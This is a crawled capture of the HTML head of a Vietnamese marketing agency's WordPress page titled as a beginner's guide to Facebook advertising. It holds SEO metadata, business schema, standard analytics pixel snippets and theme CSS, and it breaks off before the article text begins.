

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/
body_size: 43712
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://badoagency.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu</title>
	<meta name="description" content="Quảng cáo Facebook có thể bao gồm nhiều loại nội dung, chẳng hạn như hình ảnh, video, bài viết đặc biệt (carousel), quảng cáo tương tác" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu" />
	<meta property="og:description" content="Quảng cáo Facebook có thể bao gồm nhiều loại nội dung, chẳng hạn như hình ảnh, video, bài viết đặc biệt (carousel), quảng cáo tương tác" />
	<meta property="og:url" content="https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/" />
	<meta property="og:site_name" content="Ba Độ Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/dc3doagency" />
	<meta property="article:published_time" content="2024-01-04T15:44:56+00:00" />
	<meta property="article:modified_time" content="2024-01-16T15:37:29+00:00" />
	<meta property="og:image" content="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="18 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#article","isPartOf":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/"},"author":{"name":"","@id":""},"headline":"Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu","datePublished":"2024-01-04T15:44:56+00:00","dateModified":"2024-01-16T15:37:29+00:00","mainEntityOfPage":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/"},"wordCount":5069,"publisher":{"@id":"https://badoagency.com/#organization"},"image":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp","keywords":["quảng cáo Facebook"],"articleSection":["Facebook Ads","Facebook Marketing"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/","url":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/","name":"Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu","isPartOf":{"@id":"https://badoagency.com/#website"},"primaryImageOfPage":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#primaryimage"},"image":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp","datePublished":"2024-01-04T15:44:56+00:00","dateModified":"2024-01-16T15:37:29+00:00","description":"Quảng cáo Facebook có thể bao gồm nhiều loại nội dung, chẳng hạn như hình ảnh, video, bài viết đặc biệt (carousel), quảng cáo tương tác","breadcrumb":{"@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#primaryimage","url":"https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp","contentUrl":"https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://badoagency.com/"},{"@type":"ListItem","position":2,"name":"Facebook Marketing","item":"https://badoagency.com/facebook-marketing/"},{"@type":"ListItem","position":3,"name":"Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu"}]},{"@type":"WebSite","@id":"https://badoagency.com/#website","url":"https://badoagency.com/","name":"Ba Độ Agency","description":"Giải Pháp Marketing Online","publisher":{"@id":"https://badoagency.com/#organization"},"alternateName":"3 Độ Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badoagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://badoagency.com/#organization","name":"CÔNG TY TNHH DC 3 ĐỘ","alternateName":"CÔNG TY TNHH DC 3 ĐỘ","url":"https://badoagency.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/#/schema/logo/image/","url":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","contentUrl":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","width":2500,"height":1378,"caption":"CÔNG TY TNHH DC 3 ĐỘ"},"image":{"@id":"https://badoagency.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dc3doagency"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ba Độ Agency &raquo;" href="https://badoagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ba Độ Agency &raquo; Dòng bình luận" href="https://badoagency.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fhuong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fhuong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau%2F&#038;format=xml" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badoagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://badoagency.com/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://badoagency.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769022986' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 250px;
	height: auto;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
	width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
	font-size: 5.6px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before {
	font-size: 7px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); padding-bottom: 20px; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://badoagency.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='pt-child-theme-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769022986' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-about-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769022986' type='text/css' media='all' />
<link rel='stylesheet' id='pt-slider-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769022986' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769022986" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769022986" id="pt-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://badoagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badoagency.com/wp-json/wp/v2/posts/21385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badoagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://badoagency.com/?p=21385' />
<!-- HFCM by 99 Robots - Snippet # 3: code DMCA -->
<meta name='dmca-site-verification' content='Y080SVh1Yk9rNkdNT3RFTWNMZkdZQT090' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: code schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CÔNG TY TNHH BA ĐỘ AGENCY",
  "image": "https://vn1.vdrive.vn/badoagency.com/2024/03/DC-3-Degrees-agency-Logo-01-2.png",
  "@id": "https://badoagency.com/",
  "url": "https://badoagency.com/",
  "telephone": "0933065586",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông",
    "addressLocality": "Thành phố Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dc3doagency",
    "https://twitter.com/dc3doagency",
    "https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w",
    "https://www.linkedin.com/in/dcbadoagency/",
    "https://www.pinterest.com/dc3doagency/",
		"https://dc3doagency.tumblr.com/",
		"https://www.instagram.com/dcbadoagency/",
		"https://band.us/@dcgr",
		"https://www.tiktok.com/@dcgroup_dcuni/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Code Pixel FB 0878 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '202719092390878');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=202719092390878&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Code Pixel FB 0232 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '506944044860232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=506944044860232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Code Pixel FB 1694 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1627454434361694');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1627454434361694&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3RX588K');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://badoagency.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://badoagency.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="7hGeHaGpwjVsELMpcjp8m6tjI7jjEZWg3V_nSyY1ohU" /><meta name="redi-version" content="1.2.4" /><link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #12a0cd;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:241px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 88px}#logo img{max-height: 88px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #12a0cd;}/* Color !important */[data-text-color="primary"]{color: #12a0cd!important;}/* Background Color */[data-text-bg="primary"]{background-color: #12a0cd;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #12a0cd;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #12a0cd}.nav-tabs > li.active > a{border-top-color: #12a0cd}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #12a0cd }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #12a0cd }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #12a0cd;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#084dcc; }[data-text-bg="secondary"]{background-color: #084dcc;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #084dcc}/* Color !important */[data-text-color="secondary"]{color: #084dcc!important;}/* Border */.secondary.is-outline:hover{border-color:#084dcc}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #8ec458}.success-color, .success.is-link, .success.is-outline{color: #8ec458;}.success-border{border-color: #8ec458!important;}/* Color !important */[data-text-color="success"]{color: #8ec458!important;}/* Background Color */[data-text-bg="success"]{background-color: #8ec458;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d60404}.alert.is-link, .alert.is-outline, .color-alert{color: #d60404;}/* Color !important */[data-text-color="alert"]{color: #d60404!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d60404;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow Semi Condensed", sans-serif}body{font-weight: 0}body{color: rgba(29,29,36,0.75)}.nav > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 